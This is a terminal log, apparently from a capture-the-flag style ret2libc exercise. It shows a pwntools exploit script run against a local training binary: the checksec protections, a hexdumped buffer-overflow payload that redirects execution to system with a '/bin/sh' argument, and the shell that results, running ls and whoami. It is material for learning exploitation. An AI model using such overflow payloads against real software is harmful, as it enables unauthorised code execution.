 →  1 python exp.py
[+] Starting local process './ret2libc1' argv=[b'./ret2libc1'] : pid 5113
[*] '/home/vi0let/文档/pwn/wiki/ret2libc/1/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000070  60 84 04 08  62 62 62 62  20 87 04 08  0a           |`···|bbbb| ···|·|
    0000007d
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
    b'RET2LIBC >_<\n'
RET2LIBC >_<
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x11 bytes:
    b'exp.py\tret2libc1\n'
exp.py    ret2libc1
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'vi0let\n'
vi0let
$
[*] Interrupted
[*] Stopped process './ret2libc1' (pid 5113)
→  1